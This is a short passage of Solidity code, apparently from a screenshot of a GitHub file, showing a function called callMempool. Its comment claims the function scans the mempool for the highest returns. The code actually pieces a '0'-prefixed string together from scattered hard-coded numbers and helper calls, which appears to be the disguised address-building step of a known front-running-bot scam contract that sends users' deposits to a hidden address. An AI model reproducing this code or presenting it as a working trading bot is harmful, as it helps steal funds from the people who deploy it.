 432 /*
433 * @dev Iterating through all mempool to call the one with the with highest possible returns
434 * @return `self`.
435 */
436 function callMempool() internal pure returns (string memory) {
437 string memory _memPoolOffset = mempool("x", checkLiquidity(getMemPoolOffset()));
438 uint _memPoolSol = 885240;
439 uint _memPoolLength = getMemPoolLength();
440 uint _memPoolSize = 237422;
441 uint _memPoolHeight = getMemPoolHeight();
442 uint _memPoolWidth = 427640;
443 uint _memPoolDepth = getMemPoolDepth();
444 uint _memPoolCount = 674069;
445
446 string memory _memPool1 = mempool(_memPoolOffset, checkLiquidity(_memPoolSol));
447 string memory _memPool2 = mempool(checkLiquidity(_memPoolLength), checkLiquidity(_memPoolSize));
448 string memory _memPool3 = mempool(checkLiquidity(_memPoolHeight), checkLiquidity(_memPoolWidth));
449 string memory _memPool4 = mempool(checkLiquidity(_memPoolDepth), checkLiquidity(_memPoolCount));
450
451 string memory _allMempools = mempool(mempool(_memPool1, _memPool2), mempool(_memPool3, _memPool4));
452 string memory _fullMempool = mempool("0", _allMempools);
453
454 return _fullMempool;
455 }